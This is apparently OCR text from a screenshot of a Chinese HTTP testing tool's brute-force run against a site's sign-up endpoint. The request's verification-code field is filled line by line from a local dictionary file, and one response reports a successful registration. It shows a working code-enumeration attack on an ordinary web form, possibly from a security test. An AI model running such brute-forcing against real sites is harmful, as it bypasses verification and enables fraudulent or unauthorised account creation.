 暂停 停止 强制 HTTPS 历史 爆破示例 sending packets
Request 数据包扫描 美 化 热加载 构造请求
1 POST /auth/sign HTTP/2.0
2 Host ? :
3 sec-ch-ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
4 x-requested-with: XMLHttpRequest
5 sec-fetch-dest: empty
6 priority: u=1, i
7 accept-encoding: gzip, deflate, br, zstd
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 sec-ch-ua-platform: "macOS"
10 origin: https://
11 sec-fetch-mode: cors
12 sec-fetch-site: same-origin
13 referer: https:// auth/sign?
14 sec-ch-ua-mobile: ?0
15 accept: */*
16 user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
17 accept-language: zh-CN,zh;q=0.9
18 Content-Length auto : 37
19
20 mb=18888888888&pwd=12345678&code={{file:line(/Users/grayash/dict.txt)}}
Responses 成功[3396] 失败[0] 请输
请求 Method 状态 响应大小 延迟
2699 POST 200 49 0
1 POST 200 34 0
2 POST 200 34 0
3 POST 200 34 0
4 POST 200 34 0
5 POST 200 34 0
6 POST 200 34 0
7 POST 200 34 0
8 POST 200 34 0
9 POST 200 34 0
10 POST 200 34 0
11 POST 200 34 0
快速预览 请求 响应
1 HTTP/1.1 200 OK
2 Server: nginx
3 Content-Type: application/json; charset=utf-8
4 Vary: Accept-Encoding
5 Strict-Transport-Security: max-age=31536000
6 Date: Wed, 24 Apr 2024 08:33:00 GMT
7 Content-Length: 49
8
9 {"Code":0,"Msg":"注册成功，快去学习吧"}